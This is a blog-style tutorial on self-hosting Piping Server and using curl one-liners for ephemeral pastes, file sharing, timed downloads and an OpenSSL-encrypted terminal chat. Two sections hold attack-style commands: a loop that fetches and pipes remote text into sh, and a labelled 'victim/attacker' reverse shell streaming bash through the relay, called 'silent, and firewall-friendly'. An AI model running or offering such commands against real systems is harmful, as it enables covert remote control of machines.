Piping Server for an in-house Magic Wormhole and more cool tricks
Have you ever used Magic Wormhole?
I mean, of course you have - but let me just say…
Magic Wormhole lets you share things from one computer to another, over WebSockets wrapped in Tor-inspired rendezvous servers. It works great, with firewall hole punching, it’s magic.
But what if you didnt want to contact a TURN/relayed/rendezvous server, and you didnt want to install any packages?
Now we’re getting into Piping Server territory.
What to know the difference between the two?
Check out my Magic Wormhole vs Piping Server table at the end of this post.
What is a Piping Server?
Piping Server is a hidden gem that provides ephemeral data over HTTP.
This allows devices to share data via
curlorwget— no installation needed on the client side.Each URL path (e.g.,
/myfile,/cmd) acts as a one-time link.
This can be leveraged for things like:
Self-destructing file shares
One-time commands
Ad-hoc event signaling
Ephemeral communication
Starting a Piping Server
Piping Server is a lightweight tool with a node and rust varraint.
This tutorial will use Docker to start up a server ready to use.
Nwtgck’s rust piping server is really really small in footprint. You should check it out.
But for today, a standard non-rust piping-server:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
---
services:
  piping-server:
    image: nwtgck/piping-server:latest
    container_name: piping-server
    environment:
      - PIPING_SERVER_PORT=8080
    ports:
      - "8080:8080"
    networks:
      - piping-network
    volumes:
      - ./data:/data
    restart: always
Concepts & Tools Used
Each endpoint (
/channel) will be a one-time use.Remember, once data is read, it’s gone — like a FIFO pipe.
We’ll be using
curl,openssl, andtimeout.
Curl
Curl is the command-line tool used to send or receive data from URLs (supports HTTP, FTP, etc.).
Curl
-swill silence curl so your output looks cleaner.Curl
-Twill allow a file transfer, but instead of a filename combined with a-from above, this tells curl to keep socket open, upload data that comes from stdin.
Openssl
Openssl is the command-line tool for the OpenSSL cryptographic library.
Breaking down how we’re using:
Openssl
enctells OpenSSL to perform encryption.aes-256-cbctells OpenSSL which cipher to use. This cipher is broken down as:Advanced Encryption Standard-Use a 256-bit key-Cipher Block Chaining mode(CBC is plaintext XOR’d with the previous block)(Optional) based on use,
-dwill provide decryption. Reversing the ciphertext.-pbkdf2tells OpenSSL to use the PBKDF2 key derivation function for it’s crypto.-pass env:KEYgives OpenSSL the password, passed via a shell variable: $KEY-base64tells OpenSSL to base64-encode the output. Encrypted binary data is not printable, so Base64 makes it ok to paste into chat.
Cool Piping Server tricks
May I present to you, what I did last night.
Finally exploring the comment “… I just use Piping Server …”
Let’s see what Piping Server is all about!
🗒️ One-Time Text Pastebin
Let’s send an API Key, a username, or some information you need from somewhere else:
Send information:
1
curl -d "username=user1&password=mypass" <piping-server-ip>:8080/my/secret/url/path/12345
Receive on remote machine:
1
curl http://<piping-server-ip>:8080/my/secret/url/path/12345
📱 Cross-Device File Transfers
You can move files between a phone and laptop over local network or internet:
1
curl -s -T my_photo.jpg http://<server>:8080/my/mediashare/funphoto.jpg
And then on your friend’s laptop:
1
curl http://<server>:8080/my/mediashare/funphoto.jpg -o that_guys_photo.jpg
🖥️ Remote Command Execution
Need to run a command on a remote machine, but can’t get port 22 to work?
Remote device (receiver):
1
while true; do curl -s http://<server>:8080/ican/cmd/anytime | sh; done
You (sender):
1
echo "uptime" | curl -s -T - http://<server>:8080/ican/cmd/anytime
Great for quick, temporary remote execution. But this command will run forever. How can we fix that? With
timeout!
Remote device only available for 1 hour:
1
timeout 1h bash -c 'while true; do curl -s http://<server>:8080/ican/cmd/for-one-hour | sh; done'
⏳ Use curl to set a time limit on how long the data is available via the Piping Server
Sometimes you want a secret, or a file only being available for so long, and if it isnt retrieved after a specified period, it’s no longer offered.
🍚 Limit How Long the Sender Waits for a Receiver
Let’s say you only want your file.txt to be available for 10 seconds:
1
curl -s --max-time 10 -T file.txt <server>:8080/mytempfile
🕐 If no one curls that path in 10 seconds, the curl command stops. File never sent.
🏗 Combine With timeout for Extra Control
1
timeout 5m curl -s -T file.txt <server>:8080/mytempfile
Timeout lets you wrap any long-lived curl process (like a polling loop) and stops it automatically.
📸 Snapchat Story Style Photo Example
1
cat secret.jpg | timeout 24h curl -s -T - <server>:8080/hey/download/one-shot.jpg
Tell your friend:
“Go to my_server:8080/hey/download/one-shot.jpg in the next 24 hours, or it vanishes.”
No accounts needed.
🍋 Piping a Reverse Shell Over HTTP
We can extend Piping with bash!
2>&1will redirect output to our pipebash -itells Bash to run in interactive mode. Without-i, Bash assumes it’s running a script or a non-interactive command (e.g., via cron).
Victim (sending shell):
1
bash -i 2>&1 | curl -s -T - http://<server>:8080/mysecret/usefull/reverseshell
Attacker (listening):
1
curl http://<server>:8080/mysecret/usefull/reverseshell
Simple, silent, and firewall-friendly.

💬 Let’s Make an Ephemeral Chat App
This is a neat concept and has been done very well by others:
We’re going to try and make a bi-directional chat app using single-line shell commands for each terminal. This uses tmux and two panes, one for sending - one for viewing.
💡 You must alternate tmux panes.
🦜 Terminal A
Send 🚀 to B:
1
while read -r msg; do echo "$msg" | curl -s -T - http://<server>:8080/chat-B; done
Receive 🎁 from B:
1
while true; do curl -s http://<server>:8080/chat-A || true; sleep 1; done
🦆 Terminal B
Send 🚀 to A:
1
while read -r msg; do echo "$msg" | curl -s -T - http://<server>:8080/chat-A; done
Receive 🎁 from A:
1
while true; do curl -s http://<server>:8080/chat-B || true; sleep 1; done
Try It Yourself
Open two terminal windows.
Start Tmux.
Open Some Splits.
Run the receiver in the top pane.
Run the sender in the bottom pane.
Do the same thing for your second terminal.
Start chatting!
tl;dr?
Computer 1:
while read for chat-A (in top pane)
while true for chat-B (in bottom pane)
Computer 2:
while read for chat-B (in top pane)
while true for chat-A (in bottom pane)
These are one-line commands, copy/paste friendly, and work in most POSIX-compatible shells, Termux on Android works fine.
Each message is one-shot — so don’t reuse the same
/chat-*endpoints for multiple simultaneous conversations.
🔐 Encrypted Chat with OpenSSL
Brilliant! But everything up to this point has been plain text. Just our information, across the wire, not great.
So let’s use simple end-to-end encryption with a shared passphrase to fix this.
We’ll use:
openssl enc -aes-256-cbc -pbkdf2for symmetric encryption.Base64 to safely transmit binary data over HTTP.
Shared secret (
$KEY) that both sides know.
😯 Define an Encrypted Chat Shared Secret
In our example we will use:
1
2
3

KEY="secret"
👩💻 Terminal A
Sender 📩 (to B):
1
KEY="secret"; while read -r msg; do echo "$msg" | openssl enc -aes-256-cbc -pbkdf2 -k "$KEY" -base64 | curl -s -T - <server>:8080/chat-B; done
Receiver 💌 (from B):
1
KEY="secret"; while true; do curl -s <server>:8080/chat-A | openssl enc -aes-256-cbc -d -pbkdf2 -k "$KEY" -base64 2>/dev/null || true; sleep 1; done
👨💻 Terminal B
Sender 📩 (to A):
1
KEY="secret"; while read -r msg; do echo "$msg" | openssl enc -aes-256-cbc -pbkdf2 -k "$KEY" -base64 | curl -s -T - <server>:8080/chat-A; done
Receiver 💌 (from A):
1
KEY="secret"; while true; do curl -s <server>:8080/chat-B | openssl enc -aes-256-cbc -d -pbkdf2 -k "$KEY" -base64 2>/dev/null || true; sleep 1; done
Features of Your New Encrypted Chat with OpenSSL
What did you just build?
AES-256 encryption with PBKDF2 key derivation.
Base64-safe for HTTP transmission.
One-liners, copy/paste friendly.
Still fully ephemeral and infrastructure-less.
🧑🤝🧑 Add Timestamps & Usernames
Let’s add a header so each person knows who is talking, and timestamps before encryption so if you’re away you know when the message arrived.
Set your username and passphrase
Each connection must have the KEY set, but only the sending connection needs to have a USER set:
(Terminal A is set to
USER="alice"👩)(Terminal B is set to
USER="bob"👴)
💻 Terminal A 👩
Sender 🏹 (to B):
1
USER="alice"; KEY="secret"; while read -r msg; do echo "[$(date +%H:%M)] $USER: $msg" | openssl enc -aes-256-cbc -pbkdf2 -k "$KEY" -base64 | curl -s -T - <server>:8080/chat-B; done
Receiver 🎯 (from B):
1
KEY="secret"; while true; do curl -s <server>:8080/chat-A | openssl enc -aes-256-cbc -d -pbkdf2 -k "$KEY" -base64 2>/dev/null || true; sleep 1; done
💻 Terminal B 👴
Sender 🏹 (to A):
1
USER="bob"; KEY="secret"; while read -r msg; do echo "[$(date +%H:%M)] $USER: $msg" | openssl enc -aes-256-cbc -pbkdf2 -k "$KEY" -base64 | curl -s -T - <server>:8080/chat-A; done
Receiver 🎯 (from A):
1
KEY="secret"; while true; do curl -s <server>:8080/chat-B | openssl enc -aes-256-cbc -d -pbkdf2 -k "$KEY" -base64 2>/dev/null || true; sleep 1; done
✅ Now You Have:
🔐 End-to-end encrypted messages
🧑 Usernames
🕒 Timestamps (local time)
⚡ All in one-liners
More Cool Piping Server tricks



